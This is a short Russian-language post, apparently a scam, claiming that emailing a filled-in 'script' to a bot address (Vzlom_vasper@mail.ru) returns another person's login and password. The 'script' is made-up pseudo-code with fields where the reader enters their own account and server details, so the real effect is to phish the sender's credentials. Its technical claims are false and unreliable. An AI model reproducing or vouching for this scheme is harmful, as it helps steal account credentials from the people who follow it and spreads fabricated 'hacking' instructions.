
После того как вы ему
отправите ето письмо вам
сразу же придет пароль и
логин вашего клиента!
И так приступим...
1 Заходим на свою почту
2 Копируем етот скрипт в
письмо
3 Удаляем все где написано
по русски и заполняем
нужным!(заполняем)
4 После заполнения
отправляем данное письмо
боту:Vzlom_vasper@mail.ru
{failpass}
/Go to page 1
{trubl theme = password forgot
= fail}
/derictory count/
{/fors to server:vasper
{my sql}: здесь прописываем
свои аккаунт{1for ressurce go
to"2"}
/02870163
/$ID intrface/credits.cgf
btnQuitCredits.Caption:здесь
прописываем серв на